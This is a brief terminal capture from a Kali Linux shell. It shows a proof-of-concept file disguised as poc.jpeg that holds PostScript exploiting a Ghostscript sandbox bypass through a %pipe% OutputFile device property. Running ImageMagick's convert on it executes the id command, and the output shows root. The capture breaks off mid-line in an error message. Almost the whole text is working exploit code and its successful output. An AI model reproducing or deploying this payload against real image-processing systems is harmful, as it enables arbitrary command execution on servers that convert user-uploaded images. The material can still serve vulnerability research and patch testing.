 # root@kali in ~ [14:50:24]
$ cat poc.jpeg
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
# root@kali in ~ [14:50:29]
$ convert poc.jpeg poc.gif
uid=0(root) gid=0(root) groups=0(root)
convert-im6.q16: FailedToExecuteCommand `'gs' -sstdout=%std